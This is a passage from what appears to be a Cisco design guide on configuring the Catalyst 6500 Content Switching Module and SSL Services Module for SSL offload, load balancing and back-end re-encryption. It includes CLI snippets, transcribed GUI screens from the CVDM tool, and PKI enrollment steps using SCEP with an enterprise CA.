Configure the VLANs on both Aggregation1 and Aggregation2, and trunk these VLANs between the two Catalyst 6500s on the previously created channel:

```
agg1(config)# interface Port-channel2
agg1(config-if)# switchport trunk allowed vlan add 45
```

Following is the configuration on the CSM:

```
vlan 45 server
ip address 10.20.45.45 255.255.255.0
```

```
alias 10.20.45.44 255.255.255.0

!
On the SSLSM, configure VLAN 45 as follows:
ssl-proxy vlan 45
ipaddr 10.20.45.47 255.255.255.0
gateway 10.20.45.44
```

## **Configuring CVDM**

From the Network Management station, start CVDM by pointing a browser to the Catalyst 6500 address. Make sure you enter the credentials to access the SSLSM. From Setup, select **Custom** and drag a new line between the CSM and the SSLSM. (See Figure 6-33.)

Figure 6-33 VLAN Setup between the CSM and the SSLSM

| Firewall-Insi | de<br>side 🔛            |                   |                 |             |
|---------------|-------------------------|-------------------|-----------------|-------------|
| Firewall-Insi | de a 🔽                  |                   |                 | <u>e</u>    |
| Firewall-O    | Add VLAN Connection     |                   | ×               | SSL: SIOT 5 |
| VPN-Outsi     | Select VLAN: 45         | ]                 |                 |             |
| MSFC-CSM      | SSL: Slot 5             | CSM: Slot 4       |                 | AN 802      |
|               | C Admin VLAN            | VLAN Type:        | Server          |             |
|               | IP Address: 10.20.45.47 | IP Address:       | 10.20.45.45     | CSM: Slot 4 |
|               | Mask: 255.255.255.0 💌   | Mask:             | 255.255.255.0 💌 |             |
|               | Gateway: 10.20.45.44    | Alias IP Address: | 10.20.44.44     |             |
|               |                         | Gateway:          |                 |             |
|               |                         | ок                | Cancel Help     | 126947      |

Notice that the VLAN Type on the CSM is Server.

# **Configuring the CSM**

This section describes the following two methods of configuring the CSM:

- Using the CLI
- Using CVDM

### Using the CLI

This section describes using the CLI to configure the CSM.

#### Intercepting SSL Traffic

The first part of the configuration intercepts SSL traffic directed to a VIP address and assigns it to an available SSLSM module:

```
module ContentSwitchingModule <module>
real SSLSM1
 address 10.20.45.47
 location AGGREGATION1
 inservice
 exit
real SSLSM2
  address 10.20.45.48
  location AGGREGATION2
 inservice
exit
1
probe SSLSM tcp
 interval 3
 failed 10
 port 443
 exit
1
 serverfarm SSLSM
 no nat server
 no nat client
 probe SSLSM
   real name SSLSM1
   inservice
   exit
 real name SSLSM2
   inservice
   exit
  exit
T
vserver SSLSMLB
 virtual 10.20.5.80 255.255.255.255 tcp 443
 vlan 44
 inservice
  serverfarm SSLSM
  exit
 exit
```

#### Load Balancing Decrypted Traffic

The next part of the configuration load balances the decrypted traffic:

```
serverfarm WEBAPPSSL
nat server
no nat client
predictor hash address
real name REAL1
inservice
real name REAL2
inservice
!
vserver WEBAPPSSL
virtual 10.20.5.80 tcp 81
vlan 45
serverfarm WEBAPPSSL
inservice
!
```

#### Configuring the CSM in the Presence of Back-end Encryption

The next part of the configuration configures the CSM in the presence of back-end encryption:

```
serverfarm WEBAPPSSL
 nat server source-mac
 no nat client
 predictor hash address
 real name REAL1 82
   inservice
  real name REAL2 82
   inservice
T
vserver WEBAPPSSL
  virtual 10.20.5.80 tcp 81
  vlan 45
 serverfarm WEBAPPSSL
 inservice
1
serverfarm FORWARD
 no nat server
 predictor forward
  inservice
ļ
vserver BACKEND-SSL
 virtual 0.0.0.0 0.0.0.0 tcp 443
 vlan 45
 serverfarm FORWARD
  inservice
!
```

```
<u>Note</u>
```

Port translation in the server farm WEBAPPSSL is not strictly necessary, but it simplifies the task of troubleshooting traffic between the CSM and the SSLSM. More specifically, port 81 identifies HTTP traffic from the SSLSM to the CSM VIP address, and port 82 identifies rewritten HTTP traffic from the CSM to the SSLSM for re-encryption.

## Using CVDM-CSM

This section describes the use of the CVDM for configuring the CSM.

#### Intercepting SSL Traffic

From the CVDM-CSM, you need to define the SSLSMs as real servers, as the steps in the following example show.

Step 1 Define SSLSM1 (10.20.45.47) and SSLSM2 (10.20.45.48). Make sure they are *inservice*, as shown in Figure 6-34.

| Add Real S  | erver        |          | x |
|-------------|--------------|----------|---|
| Name:       | SSLSM1       |          |   |
| IP Address: | 10.20.45.47  |          |   |
| Location:   | aggregation1 |          |   |
| Status:     | Inservice    | <b>T</b> |   |
| ОК          | Cancel       | Help     |   |

Figure 6-34 SSLSM Configuration as a Real Server

**Step 2** Create a TCP probe to monitor the SSLSM blades, as shown in Figure 6-35.

126948

| Probes         | TCP Probes |                         |          |          |
|----------------|------------|-------------------------|----------|----------|
| VHTTP<br>Verte | Name       | Probe Interval          |          |          |
|                | 123        | 120                     |          | 100      |
| TELNET         | Add Prob   | e                       |          | ×        |
| <b>W</b> TCP   | Name:      |                         | ssism    |          |
| VUDP<br>Vicin  | Type:      |                         | TCP      |          |
| <b>U</b> ICMP  | Probe Int  | erval (2-65535):        | 3        |          |
|                | Failed Re  | try Interval (2-65535): | 10       |          |
|                | Open Tin   | ne-Out (1-65535):       | 10       |          |
|                | Port (1-6  | 5535):                  | 443      |          |
|                | Retry Co   | unt (0-65535):          | 3        |          |
|                |            |                         |          |          |
|                |            |                         |          |          |
|                |            |                         |          |          |
|                |            | ок                      | Cancel H | telp 789 |

Figure 6-35 Probe to Monitor SSLSM State

**Step 3** Create a new server farm for the SSLSM blade as shown in Figure 6-36. Make sure the Server NAT check box is deselected.

Figure 6-36 SSLSM Server Farm

| me: SSLSM                |            | The difference of the | total over rei 1 |             |   |
|--------------------------|------------|-----------------------|------------------|-------------|---|
| Predictor                |            |                       |                  |             |   |
| Load-balancing Algorithm | Roundrobin | ×                     |                  |             |   |
|                          | Both       | Ψ.                    | 10.000 255       | 255.255.255 | × |
| NAT                      |            |                       |                  |             |   |
| Rerver NAT               |            |                       |                  |             |   |
| Cleat NAT 2000           |            | 2                     |                  |             |   |
| Client NAT 2223          |            | Y                     |                  |             |   |

**Step 4** Add the real server into this server farm, as shown in Figure 6-37. Make sure the Admin status is Operational.

| I | 💼 Server Farm   | s            |                      |                     |                    |              |                  |                 |
|---|-----------------|--------------|----------------------|---------------------|--------------------|--------------|------------------|-----------------|
|   | 😑 👘 Server Farr | ms           | Server Farms         |                     |                    |              |                  |                 |
|   |                 |              | Name                 | Predictor           | NAT                | Reals        | Redirects        | Return Code Map |
|   |                 | dd Server Fa | I                    | 1 <u> </u>          |                    |              | ×                |                 |
|   |                 | General Rea  | al Servers Health Cr | neckup   Redirect   | Virtual Server     |              |                  |                 |
|   |                 | Real         | Min. Connec          | tions Max. Co       | onnections VVeight | Admin Status |                  | I               |
|   |                 |              |                      |                     |                    |              |                  |                 |
|   |                 |              | Add Named            | Real Server         |                    |              |                  | ×               |
|   |                 |              | _ Named Re           | al Server           |                    |              |                  |                 |
| l |                 |              | Real Serve           | er: SSLSM           | 1 🗔                | Port:        |                  |                 |
|   |                 |              | Min. Conne           | ections: 0          |                    | Max. Conn    | ections: 4294967 | 295             |
|   |                 |              | vVeight:             | 8                   |                    | Redirect V   | irtual Server:   |                 |
|   |                 | 1            | Status:              | Inservice           | •                  | -            | ,                |                 |
|   |                 |              | Backup F             | ,<br>Real Server —— |                    | _            |                  |                 |
|   |                 |              | Name:                |                     |                    | l Pr         | ort:             |                 |
|   |                 |              |                      | ļ                   | <u>``</u>          |              |                  |                 |
|   |                 |              | Probe -              |                     |                    |              |                  |                 |
|   |                 |              | Name:                |                     | \                  | . 18         | ag:              |                 |
|   |                 |              |                      |                     |                    |              |                  |                 |
|   |                 |              |                      |                     |                    |              | ок с             | ancel Help      |
|   |                 |              | ·                    |                     |                    |              |                  |                 |

Figure 6-37 Adding the Real Server

**Step 5** Configure the CSM to monitor the health of the SSLSM modules, as shown in Figure 6-38.

| arm                  | 1 <u>_</u> .                                                       | _                 |                                                                         |        |        |
|----------------------|--------------------------------------------------------------------|-------------------|-------------------------------------------------------------------------|--------|--------|
|                      |                                                                    |                   |                                                                         |        |        |
|                      | 1                                                                  | Associa           | ted Probes                                                              |        | ×      |
| eal Servers Health C | Checkup Redirect                                                   | Virtual St Availa | ble Probes                                                              |        |        |
| Purge                | <b>T</b>                                                           | Name              |                                                                         |        |        |
| Map:                 | $\nabla$                                                           |                   |                                                                         |        |        |
| band health checkup  |                                                                    | PING              |                                                                         |        |        |
| rf Retries:          |                                                                    | SSLSM             |                                                                         |        |        |
|                      | _                                                                  |                   |                                                                         |        |        |
| arvari(sep.): U      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    | C C               |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      |                                                                    | 1                 |                                                                         |        |        |
|                      |                                                                    |                   |                                                                         |        |        |
|                      | a Map:<br>aband health checkup<br>of Retries: 0<br>erval (sec.): 0 | Map:              | a Map:<br>iband health checkup<br>of Retries: 0<br>erval (sec.): 0<br>( | a Map: | a Map: |

Figure 6-38 SSLSM Health Monitoring

**Step 6** Select the Virtual Server page and create a vserver to intercept SSL traffic and assign to the SSLSMs, as shown in Figure 6-39.

Figure 6-39 SSLSM vserver

| dd Virtual Server                                  |                                                        |
|----------------------------------------------------|--------------------------------------------------------|
| General Policies Default Policy Client Restri      | ction * Sticky Connections * Other                     |
| Name: SSLSMLB                                      | VLAN ID: 44 (Server)                                   |
| Status: Inservice  Virtual IP Address              |                                                        |
| IP Address: 10.20.5.80<br>Mask: 255.255.255.0 •    | Protocol (1-255): TCP (6)  Port (0-65535): HTTPS (443) |
|                                                    | Service Type:                                          |
| Advertise                                          |                                                        |
| Advertise Virtual IP                               | Advertise only if reals are active                     |
| Client Restriction and Sticky Connections are rela | ed to Default Policy. OK Cancel Help                   |

**Step 7** The default policy decides which server farm should be used by the vserver. You need to use the previously created server farm, which is SSLSM as shown in Figure 6-40.

| Add Virtual Server                                           | X                          |
|--------------------------------------------------------------|----------------------------|
| General Policies Default Policy Client Restriction *         | Sticky Connections * Other |
| Default Server Farm: SSLSM-2                                 | Server Farms               |
| Backup Server Farm                                           | Server Farm Name           |
| Server Farm:                                                 | DIRECT                     |
| , , , , , , , , , , , , , , , , , , , ,                      | FORWARD                    |
|                                                              | SSLSM                      |
|                                                              | SSLSM-2                    |
|                                                              | VVEBAPP                    |
|                                                              |                            |
|                                                              |                            |
|                                                              |                            |
|                                                              |                            |
|                                                              |                            |
|                                                              |                            |
|                                                              |                            |
| * Client Restriction and Sticky Connections are related to I |                            |
|                                                              | 1                          |
|                                                              |                            |
|                                                              |                            |
|                                                              | ,                          |
|                                                              | OK Cancel                  |
|                                                              |                            |
| _                                                            |                            |

Figure 6-40 SSLSM Default Policy

#### Load Balance Decrypted Traffic

Step 1 Create a new server farm containing the IP address of the real servers, as shown in Figure 6-41.

Figure 6-41 Server Farm Configuration

| Add Server Farm    |                   |                       |                    | ×       |
|--------------------|-------------------|-----------------------|--------------------|---------|
| General Real Serv  | ers Health Check  | up Redirect Virtual S | erver              |         |
| Name: WEBAPPS      | SL-FROM           |                       |                    |         |
| Predictor          |                   |                       |                    |         |
| Load-balancing Alg | orithm: Hash Addr | ress 💌                |                    |         |
| Mask Type:         | Both              | T Mas                 | k: 255.255.255.255 | -       |
|                    |                   |                       |                    |         |
| NAT                |                   |                       |                    |         |
| Server NAT         |                   |                       |                    |         |
| Client NAT         | vool:             |                       |                    |         |
|                    |                   |                       |                    |         |
|                    |                   |                       | OK Cancel          | Help 99 |
|                    |                   |                       |                    | 128     |

**Step 2** Assign the IP address of the servers as the real servers, as shown in Figure 6-42. Create probes to monitor the servers as appropriate.

| eneral Real Serv | ers   Health | Checkup   F | Redirect  | Virtual Serv | /er    |             |                |            |            |          |   |
|------------------|--------------|-------------|-----------|--------------|--------|-------------|----------------|------------|------------|----------|---|
| teal             | Min. Conn    | ections     | Max. Co   | nnections    | Weight | Admin Statu | IS             |            |            |          |   |
| EAL1             | 0            |             | 4294967   | 295          | 8      | Inservice   |                |            |            |          |   |
|                  | A            | dd Named    | Real Se   | rver         |        |             |                |            |            |          |   |
|                  |              | - Named Re  | al Server | r ———        |        |             |                |            |            |          |   |
|                  |              | Real Serve  | er:       | REAL2        |        | ∇           | Port:          |            |            |          |   |
|                  |              | Min. Conne  | ections:  | 0            |        |             | Max. Connect   | ions:      | 4294967295 |          |   |
|                  |              | vVeight:    |           | 8            |        |             | Redirect Virtu | al Server: |            | V        |   |
|                  |              | Status:     |           | Inservice    |        | -           | [              |            |            |          |   |
|                  |              | E Backup F  | Real Serv | /er          |        |             |                |            |            |          |   |
|                  |              | Name:       |           |              |        | ∇           | Port:          |            |            |          |   |
|                  |              | Probe -     |           |              |        |             |                |            |            |          | _ |
|                  |              | Name:       |           |              |        | ∇           | Tag:           |            |            | -        |   |
|                  |              |             |           | -            |        |             |                |            |            | <b>-</b> |   |

Figure 6-42 Server Farm Configuration – Adding the Real Servers

Step 3 Create a vserver to load balance the decrypted traffic coming from the SSLSM, a shown in Figure 6-43. Make sure to specify correctly the incoming VLAN (VLAN 45 in this example) and the Layer 4 port (port 81 in this example). Assign the previously-created server farm to it (Default Policy/Select Default Server farm/webappssl in this example).

Figure 6-43 Creating a vserver to Load Balance Real Servers

| Add Virtual Server              |                              |                         |              |          |                |
|---------------------------------|------------------------------|-------------------------|--------------|----------|----------------|
| General Policies Defau          | It Policy Client Restriction | * Sticky Connections *  | Other        |          |                |
| Name: webappssl                 |                              | VLAN ID: 45 (Server     | r) 💌         |          |                |
| Status: Inservice               |                              |                         |              |          |                |
| IP Address: 10.2                | 0.5.80                       | Protocol (1-255):       | [CP (6)      | T        |                |
| Mask: 255.2                     | 255.255.255                  | Port (0-65535):         | 31           | -        |                |
|                                 |                              | Service Type:           |              | <b>T</b> |                |
| Advertise                       |                              | Advertise only if reals | s are active |          |                |
| * Client Restriction and Sticky | y Connections are related t  | o Default Policy.       | ок           | Cancel   | Help<br>126957 |

If you are not using back-end encryption, the CSM configuration is complete; you just need to click the **Deliver** option.

#### **Using CSM Configuration with Back-end Encryption**

If you want to configure the CSM to support SSLSM with back-end encryption, you need to modify the server farm that you previously created (webappssl) by using the CLI as follows:

```
module ContentSwitchingModule <module>
serverfarm WEBAPPSSL
nat server source-mac
no nat client
predictor hash address
real name REAL1 82
inservice
real name REAL2 82
inservice
```

The "source-mac option" is used in conjunction with the SSLSM to specify that the traffic that is destined to this server farm must be sent back to the SSL device MAC address (MAC rewrite) for encryption.



In this example, all HTTP (81) packets received from the SSLSM (VLAN 45) are sent to the server farm WEBAPPSSL. Because this server farm is configured with "nat server source-mac", the packets that match the virtual server WEBAPPSSL are sent back to the SSLSM for encryption after the real server has been selected by the load balancing algorithm.

After the SSLSM re-encrypts the traffic, it sends it back to the CSM. The CSM at this point just needs to forward this traffic to the destination real IP address. For this purpose, perform the following procedure.

**Step 1** Create a server farm forward (see Figure 6-44), which simply specifies that the CSM must forward the traffic to the destination IP address without performing any load balancing on it.

Figure 6-44 Server Farm Forward

| inne: FORWARD       |                                                                                |
|---------------------|--------------------------------------------------------------------------------|
| Predictor           |                                                                                |
| Load-balancing Algo | Torm         Y           Som         Y           Velic         255 255 255 255 |
| NAT                 |                                                                                |
|                     |                                                                                |
| Server NAT          |                                                                                |

Step 2 Create a virtual server that uses the server farm forward and call it, for example, Backend-SSL, as shown in Figure 6-45. This vserver redirects all the traffic HTTPS from VLAN 45 (SSLSM) to any destination using the server farm forward.

s

| menal Policies | Default Policy Cla | nt Restriction * | Sticky Connection | a* Other    |   |  |
|----------------|--------------------|------------------|-------------------|-------------|---|--|
| leve: Back     | cend-SSL           |                  | VEAN D: 45 (Sar   | var) 💌      |   |  |
| atur: Juser    | vice 💌             |                  |                   |             |   |  |
| Virtual IP Add | eax                |                  |                   |             |   |  |
| P Aukkeos:     | 0.0.0              |                  | Protocol (1-255): | TCP (6)     | × |  |
| Mask           | 0.0.0.0            | Ŧ                | Part (0-65535):   | HTTPS (443) | Ŧ |  |
|                |                    |                  | Service Type:     |             | × |  |
| Advertise      |                    |                  |                   |             |   |  |
| E Advertise    | Virtual IP         |                  |                   |             |   |  |

Figure 6-45 Creating a vserver to Forward SSL Traffic



# **Configuring SSLSM PKI**

CVDM significantly simplifies the PKI configuration of the SSLSM, as described in this section.

## Importing the CA Certificate into the SSLSM

Server certificates used by the SSLSM are signed by a Certification Authority (CA), either a well-known or an enterprise CA. The SSLSM must recognize this CA when server certificates are installed and to verify the signature of these certificates. The first recommended configuration step is to configure the SSLSM with the CA information, as described in the following sections.

#### Using SCEP

OL-9015-01

L

From the CVDM-SSLSM, go to Setup. From the Setup window, import the CA certificate into the SSLSM. If you have an enterprise CA, for example, caserver.example.com (10.20.15.18), you can use the SCEP protocol to automatically import the CA certificate by opening the wizard (see Figure 6-46), configuring a Trustpoint, and entering the URL for SCEP to poll the CA certificate: (http://10.20.15.18/certsrv/mscep/mscep.dll).

| Certificate Trustpoint Wi              | zard                                                                                                    |      |
|----------------------------------------|----------------------------------------------------------------------------------------------------|------|
| Configure<br>Certificate<br>Trustpoint | Step 1 of 4: Configure Trustpoint and RSA Key Pair<br>Enter the Trustpoint name and select a type. Key pair parameters are required only<br>for Proxy<br>Service Trustpoint.                                           |      |
| - R 000                                | Trustpoint Trustpoint Trustpoint Name: CACERT Proxy Service Trustpoint Select this option to create proxy service Trustpoint C CA Trustpoint Select this option to create a CA Trustpoint. A key pair is not required. |      |
|                                        | RSA Key Pair     We recommend that you use a key pair name that matches the Trustpoint name.     Generate a new Key Pair     Key Pair                                                                                  |      |
|                                        | Key Size:       1024 <ul> <li>Allow Private Key Export</li> <li>Use an existing Key Pair</li> <li>Key Pair Name:</li> <li></li> </ul>                                                                                  |      |
|                                        | < Back Next > Finish Cancel                                                                                                    | Help |

|  | Figure 6-46 | CVDM Im | ports the | CA | Certificate |
|--|-------------|---------|-----------|----|-------------|
|--|-------------|---------|-----------|----|-------------|

The wizard guides you through the configuration. At the end, the wizard retrieves the CA certificate as shown in Figure 6-47.



*Figure 6-47 Trustpoint Configuration Status Window* 

You can check the certificate fingerprint on http://10.20.15.18/certsrv/mscep/mscep.dll, as shown in Figure 6-48.

#### Figure 6-48 Certificate Fingerprint Verification

 Simple Certificate Enrollment Protocol (SCEP) Add-On for Certificate Services

 Welcome

 The CA's certificate fingerprint is 499024A6 8384A1A4 8897F1C9 21B4F363.

 For more information please see the online documentation mscephlp.htm.

Now if you check the PKI on the SSLDM, you see that the CA certificate is present on the SSLSM, as shown in Figure 6-49.

| Dublic Key Jufrantructure (DK)   | n                                                                                                    |                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Public Key Init astructure (PK   | J                                                                                                    | · · · ·                                                                                                    |
| Group by Enrollment Status 🗾 🏅 🤇 | Configuration Certificate CA                                                                                                    | A Certificate   Certificate Chain                                                                                                    |
| Group by Enrollment Status       | Configuration Certificate CA<br>Trustpoint Name:<br>Key Pair Name:<br>Certificate<br>Subject:<br>IP Address:<br>Certificate Purpose:<br>Enrollment<br>Enrollment Method:<br>CA Server URL:<br>Retry Count:<br>HTTP Proxy:<br>Auto Renewal and Enrol<br>Renewal Percentage (%) | A Certificate Chain CACERT CACERT CACERT Include SSM Serial Number in Subject Name SCEP http://10.20.15.18:80/certsrv/mscep/mscep.dll 0 Retry Period (min): 1 rollment ton CACERT |
|                                  | CRL<br>CRL<br>X.500 CDP Information:<br>CRL Validation:                                                                                                    | 100     Image: Regenerate Reys on Re-enholiment       Certificate ACL       Strict       Operations ∇       Edit                                                                  |

Figure 6-49 PKI on the SSLDM

#### Without Using SCEP

If the CA server does not support SCEP, you can download the CA certificate from the web interface of the CA server. For example, if the CA server IP address is 10.20.15.18 on either a Windows 2000 or Windows 2003 server, you can open your browser to http://10.20.15.18/certsrv/ and you will be prompted with the window in Figure 6-50, where you can choose to download the CA certificate.

| Microsoft Certificate Services - Microsoft Internet Explorer |                |
|--------------------------------------------------------------|----------------|
| File Edit View Favorites Tools Help                          |                |
| 🗢 Back 🔻 🔿 🖌 🙆 🚰 🔯 🥸 Search 📓 Favorites 🛞 Media 🍏 🖏 🖷 🖉 🚊 🤤  |                |
| Address 🗃 http://172.26.200.155/certsrv/certfnsh.asp         | 💌 🧬 Go 🛛 Links |
|                                                              | <b>A</b>       |
| Microsoft Certificate Services ESE Certification Authority   | Home           |
| Certificate Issued                                           |                |
|                                                              |                |
| The certificate you requested was issued to you.             |                |
| ○ DER encoded or ☉ Base 64 encoded                           |                |
| Download CA certificate                                      |                |
| Lessed Download CA certification path                        |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              |                |
|                                                              | Vernet         |
|                                                              | <br>itemet /   |

#### Figure 6-50 Download the CA Certificate

You can then upload this certificate into the SSLSM by using the Certificate Trustpoint Wizard, by specifying the local drive as the CA certificate source, as shown in Figure 6-51.

| Certificate Trustpoint Wizard          |                                                                                                    | ×         |
|----------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| Configure<br>Certificate<br>Trustpoint | Step 3 of 4: Specify CA Certificate         Specify the CA certificate privacy enhanced mail (PEM) file from this client machine or copy and paste the PEM Certificate.         CA Certificate File: | Browse    |
| E- 8 -                                 | Browse the Certificate                                                                                                    |           |
|                                        | Recent<br>Desktop                                                                                                    |           |
| ia                                     | My Documents                                                                                                    |           |
|                                        | My Computer     I       File name:     Files of type:                                                                                                    |           |
|                                        | < Back Next > Finish Cancel                                                                                                    | Help Help |

Figure 6-51 Specifying the Certificate Source

## Generating the Server Certificate on the SSLSM

This section describes how to generate the server certificate on the SSLSM.

#### Generating a New Server Certificate on the SSLSM

You can generate the server certificate from the CVDM-SSLSM Certificate Wizard (see Figure 6-52) by selecting the "Configure a Certificate Trustpoint" configuration tasks and choosing the "Proxy Service Trustpoint". The server (or better "virtual server") certificate name is called "Trustpoint name". The Wizard asks you to assign a "Key Pair" name to the associated RSA key pair.

| Certificate Trustpoint Wizard          |                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Configure<br>Certificate<br>Trustpoint | Step 1 of 5: Configure Trustpoint and RSA Key Pair<br>Enter the Trustpoint name and select a type. Key pair parameters are required only<br>for Proxy<br>Service Trustpoint.                                                                                                    |
|                                        | Trustpoint         Trustpoint Name:         Image: Proxy Service Trustpoint         Select this option to create proxy service Trustpoint         Image: CA Trustpoint         Select this option to create a CA Trustpoint. A key pair is not required.         RSA Key Pair         Image: We recommend that you use a key pair name that matches the Trustpoint name.         Image: Generate a new Key Pair         Key Pair Name:         Image: We recommend that you use a key pair name that matches the Trustpoint name.         Image: Generate a new Key Pair         Key Pair Name:         Image: Mey Pair         Image: Mey Pair |
|                                        | <pre>&lt; Back Next &gt; Finish Cancel Help</pre>                                                                                                    |

Figure 6-52 Certificate Trustpoint Wizard

You then configure the server certificate attributes (see Figure 6-53); for example CN: www.example.com, O: Example, OU: Network Team.

| Certificate Trustpoint Wizard | Step 2 of 5: Configure    | ×                                                                       |
|-------------------------------|---------------------------|-------------------------------------------------------------------------|
| Cortificato                   | Enter the SSL Certificate | e attributes, it is recommended that you enter at least the common name |
| Trustpoint                    | C Subject Distinguished I | Name [DN]                                                               |
|                               | Common Name [CN]:         | www.example.com                                                         |
|                               | Organization Unit [OU]:   | Network Team                                                            |
|                               | Organization [O]:         | Example                                                                 |
| SE-one la                     | Locality [L]:             | San Jose                                                                |
| T T OF                        | State [ST]:               | CA                                                                      |
|                               | Country [C]:              | us                                                                      |
|                               | Include SSLM Serie        | al Number                                                               |
|                               | Unstructured              |                                                                         |
|                               | Unstructured Name:        | ssism7.cisco.com                                                        |
|                               | Subject IP Address:       |                                                                         |
|                               | └ Other                   |                                                                         |
| A FIELD                       | Certificate Purpose:      | SSL Server                                                              |
| VER AN                        |                           |                                                                         |
|                               |                           |                                                                         |
|                               |                           |                                                                         |
|                               |                           | < Back Next > Finish Cancel Help                                        |

| I Iguie 0-33 Conniguning Server Certinicate Attributes | Figure 6-53 | Configuring | Server | Certificate | Attributes |
|--------------------------------------------------------|-------------|-------------|--------|-------------|------------|
|--------------------------------------------------------|-------------|-------------|--------|-------------|------------|



The Unstructured Name field is automatically filled out by the CVDM tool, which is an issue that is fixed in the 1.1 release. If when you test the configuration, you see that the browser warns you that the name on the certificate is invalid, this is the problem. You currently need to do the following from the SSLSM CLI: go under the ssl-proxy service configuration and specify "fqdn none" and "ip-address none".

#### Performing Enrollment with CVDM-SSL 1.0

If you are running CVDM-SSL 1.0, you need to remove the Unstructured Name field via the CLI.

The first enrollment step is to complete Step 3, where you indicate the CA URL (see Figure 6-54). At Step 3 of the Certificate Trustpoint Wizard, (Enrollment Configuration), select the CA that was previously imported. Specify the URL of the CA server for the SCEP enrollment: (http://<server IP address/certsrv/mscep/mscep.dll).

| Certificate Trustpoint Wi              | zard                                                                                                    | × |
|----------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Configure<br>Certificate<br>Trustpoint | Step 3 of 4: Enrollment Configuration<br>Enter the enrollment parameters for a new CA. To enroll with a CA already configured, select the CA<br>from the list and modify the parameters. |   |
|                                        | CA ESE Certification Authority, Data Center                                                                                                    |   |
|                                        | CA Server URL: http://10.20.15.18:80/certsrv/mscep/mscep.dll Challenge Password: Confirm Password: Retry Count: 0 Auto Renewal and Enrollment Retry Period (minutes): HTTP Proxy: Ports  |   |
| 7S                                     | CA Server URL:                                                                                                    |   |
|                                        | Copy and Paste/Local Hard Disk<br>Select this option to copy and paste the certificate or specify certificate<br>from the local hard disk.                                               |   |
|                                        | < Back Next > Finish Cancel Help                                                                                                    |   |

#### Figure 6-54 Enrollment Configuration

The CVDM-SSL always asks you to specify a challenge password (see Figure 6-55), even if the CA server is not requesting it. Point the network management PC to the CA server URL: http://10.20.15.18/certsrv/mscep/mscep.dll

#### Figure 6-55 New Challenge Password

| Welcome                                                |                                           |                                      |
|--------------------------------------------------------|-------------------------------------------|--------------------------------------|
| The CA's certificate fingerprint is 499024A6 8384A1A   | 4 8897F1C9 21B4F363.                      |                                      |
| Your enrollment challenge password is 901170EB30       | 2D712A and will expire within 60 minutes. | This password can only be used once. |
| Each enrollment requires a new challenge password.     | You can refresh this web page to obtain   | a new challenge password.            |
| East official formation please see the online document | tation mscenhln htm                       | a non onanongo pacenera.             |

If the CA server shows a challenge password, cut and paste this password into the Trustpoint configuration; otherwise, enter a password of your choice.

Then proceed to Step 4, where you have the following three options:

- Generate Keys and Enroll
- Generate Keys and Configure Trustpoint
- Save Keys to Disk

Choose Generate Keys and Configure the Trustpoint.

The result is the generation of the server key, as shown in Figure 6-56.

Figure 6-56 Key Pair Generation and Trustpoint Configuration

| Trustpoint Configuration Status                               |               | ×        |
|---------------------------------------------------------------|---------------|----------|
| Key Pair Generation 🖌 🖌 Succ                                  | essful        |          |
| Trustpoint Configuration 🖌 🖌 Succ                             | essful        | e        |
|                                                               |               |          |
| Key Pair Generation:                                          |               |          |
| crypto key generate rsa general-keys label ww<br>modulus 1024 | vw-orders     | e        |
| The name for the keys will be: www-orders                     |               |          |
| % The key modulus size is 1024 bits                           |               |          |
| % Generating 1024 bit RSA keys[OK]                            |               |          |
| Status: Successful                                            |               |          |
|                                                               |               |          |
| Trustpoint Configuration                                      |               |          |
| crypto ca trustpoint www-orders                               |               |          |
| enrollment url http://172.28.214.11:80/certsrv                | /mscep/mscep. | d11      |
| necessord ****                                                |               | <b>_</b> |
|                                                               |               |          |
|                                                               | ок            | Help     |

Use SSH to access the SSLSM and enter the following commands:

```
sslsm(config)#crypto ca trustpoint www-orders
sslsm(ca-trustpoint)#fqdn none
sslsm(ca-trustpoint)#ip-address none
```

Then from the CVDM-SSL, choose **refresh** and then you can enroll. Go to the PKI screen and select the new option under No Certificate. From the Operations drop-list on the Configuration tab, select Authenticate and Enroll. (See Figure 6-57.)

| Public Key Infrastructure (P   | KI)                          |                                                                      |
|--------------------------------|------------------------------|----------------------------------------------------------------------|
| Group by Enrollment Status 💌 🕻 | Configuration Certificate CA | Certificate Chain                                                    |
| E Retificate Trustpoints       | Trustpoint Name:             | www-orders                                                           |
| E- SSL Certificates            | Key Pair Name:               | www-orders (1024 bits, not exportable)                               |
